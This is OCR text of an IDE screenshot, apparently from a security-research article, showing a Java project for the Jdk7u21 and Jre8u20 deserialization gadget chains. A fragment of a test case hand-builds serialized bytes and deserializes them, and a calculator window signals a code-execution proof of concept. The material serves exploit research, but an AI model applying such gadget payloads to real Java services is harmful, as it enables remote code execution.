 jre8u20 src main java com feihong jre8u20 TestCase2
Project
Jdk7u21.java TestCase1.java TestCase2.java Payload.java BeanContextSupport.java Jre8u20.java
1: Project
jre8u20 G:\code\java\jre8u20
.idea
src
main
java
com.feihong.jre8u20
util
Jdk7u21
Jre8u20
Payload
TestCase1
TestCase2
test
java
target
图解
case1.ser
case2.ser
jdk7u21.ser
jre8u20.iml
jre8u20.ser
pom.xml
68 bytes = Util.addAtLast(bytes, (byte) 0x04);
69 bytes = Util.addAtLast(bytes, (byte) 0x00);
70 bytes = Util.addAtLast(bytes, (byte) 0x00);
71 bytes = Util.addAtLast(bytes, (byte) 0x00);
72 bytes = Util.addAtLast(bytes, (byte) 0x00);
73 bytes = Util.addAtLast(bytes, (byte) 0x78);
74
75 FileOutputStream fileOutputStream = new FileOutputSt
76 fileOutputStream.write(bytes);
77 fileOutputStream.close();
78
79
80 //反序列化
81 FileInputStream fis = new FileInputStream( name: "ca
82 ObjectInputStream ois = new ObjectInputStream(fis);
83 ois.readObject();
84 ois.close();
只调用了一次
85 }
86 }
87
Ant
Database
Maven
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
Run: TestCase2
"D:\Program Files\Java\jdk1.7.0_13\bin\java.exe" ...
Process finished with exit code 0
2: Favorites
7: Structure
先知社区